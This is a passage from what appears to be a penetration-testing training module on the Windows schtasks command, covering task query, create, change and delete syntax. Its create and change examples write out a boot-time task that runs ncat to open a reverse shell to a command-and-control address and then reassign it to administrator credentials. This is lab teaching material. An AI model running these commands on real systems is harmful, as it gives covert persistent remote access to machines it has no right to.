schtaskscommand like so:
C:\htb> SCHTASKS /Query /V /FO list

Folder: \
HostName:                             DESKTOP-Victim
TaskName:                             \Check Network Access
Next Run Time:                        N/A
Status:                               Ready
Logon Mode:                           Interactive only
Last Run Time:                        11/30/1999 12:00:00 AM
Last Result:                          267011
Author:                               DESKTOP-Victim\htb-admin
Task To Run:                          C:\Windows\System32\cmd.exe ping 8.8.8.8
Start In:                             N/A
Comment:                              quick ping check to determine connectivity. If it passes, other tasks will kick off. If it fails, they will delay.
Scheduled Task State:                 Enabled
Idle Time:                            Disabled
Power Management:                     Stop On Battery Mode, No Start On Batteries
Run As User:                          tru7h
Delete Task If Not Rescheduled:       Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule:                             Scheduling data is not available in this format.

<SNIP>
- Chaining our parameters with
Queryallows us to format our output from the standard bulk into a list with advanced settings.
Create a New Scheduled Task:
Create Syntax
| Action | Parameter | Description |
|---|---|---|
Create |
Schedules a task to run. | |
| /sc | Sets the schedule type. It can be by the minute, hourly, weekly, and much more. Be sure to check the options parameters. | |
| /tn | Sets the name for the task we are building. Each task must have a unique name. | |
| /tr | Sets the trigger and task that should be run. This can be an executable, script, or batch file. | |
| /s | Specify the host to run on, much like in Query. | |
| /u | Specifies the local user or domain user to utilize | |
| /p | Sets the Password of the user-specified. | |
| /mo | Allows us to set a modifier to run within our set schedule. For example, every 5 hours every other day. | |
| /rl | Allows us to limit the privileges of the task. Options here are limited access and Highest. Limited is the default value. |
|
| /z | Will set the task to be deleted after completion of its actions. |
-
Creating a new scheduled task is pretty straightforward.
-
At a minimum, we must specify the following:
/create—to tell it what we are doing/sc—we must set a schedule/tn—we must set the name/tr—we must give it an action to take
-
Everything else is optional.
New Task Creation
- To create a task to help us get a shell.
C:\htb> schtasks /create /sc ONSTART /tn "My Secret Task" /tr "C:\Users\Victim\AppData\Local\ncat.exe 172.16.1.100 8100"

SUCCESS: The scheduled task "My Secret Task" has successfully been created.
- Using schtasks to schedule a callback on host boot ensures that if our shell terminates, we regain access quickly after a reboot.
- By creating a task that executes
ncat(placed in the user’sAppData) to connect to our command and control framework (e.g., Metasploit, Empire) at172.16.1.100:8100, we establish a new shell upon successful execution.
Change the Properties of a Scheduled Task
Change Syntax
| Action | Parameter | Description |
|---|---|---|
Change |
Allows for modifying existing scheduled tasks. | |
| /tn | Designates the task to change | |
| /tr | Modifies the program or action that the task runs. | |
| /ENABLE | Change the state of the task to Enabled. | |
| /DISABLE | Change the state of the task to Disabled. |
- If we have the local admin password hash, we can modify the task to use those credentials to spawn our
ncatshell.
C:\htb> schtasks /change /tn "My Secret Task" /ru administrator /rp "P@ssw0rd"

SUCCESS: The parameters of scheduled task "My Secret Task" have been changed.
- Now to make sure our changes took, we can query for the specific task using the
/tnparameter and see:
C:\htb> schtasks /query /tn "My Secret Task" /V /fo list

Folder: \
HostName:                             DESKTOP-Victim
TaskName:                             \My Secret Task
Next Run Time:                        N/A
Status:                               Ready
Logon Mode:                           Interactive/Background
Last Run Time:                        11/30/1999 12:00:00 AM
Last Result:                          267011
Author:                               DESKTOP-victim\htb-admin
Task To Run:                          C:\Users\Victim\AppData\Local\ncat.exe 172.16.1.100 8100
Start In:                             N/A
Comment:                              N/A
Scheduled Task State:                 Enabled
Idle Time:                            Disabled
Power Management:                     Stop On Battery Mode, No Start On Batteries
Run As User:                          SYSTEM
Delete Task If Not Rescheduled:       Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule:                             Scheduling data is not available in this format.
Schedule Type:                        At system start up

<SNIP>
- Our changes were saved successfully.
- Managing tasks is simple.
- Ensure correct syntax for proper execution.
- Use the
/runparameter to immediately start a task.
Delete the Scheduled Task(s)
Delete Syntax
| Action | Parameter | Description |
|---|---|---|
Delete |
Remove a task from the schedule | |
| /tn | Identifies the task to delete. | |
| /s | Specifies the name or IP address to delete the task from. | |
| /u | Specifies the user to run the task as. | |
| /p | Specifies the password to run the task as. | |
| /f | Stops the confirmation warning. |
C:\htb> schtasks /delete  /tn "My Secret Task"

WARNING: Are you sure you want to remove the task "My Secret Task" (Y/N)?
- Deleting tasks with
schtasks /deleterequires the/Foption to suppress the confirmation prompt. - Schtasks is a useful tool for administrators and penetration testers to automate actions.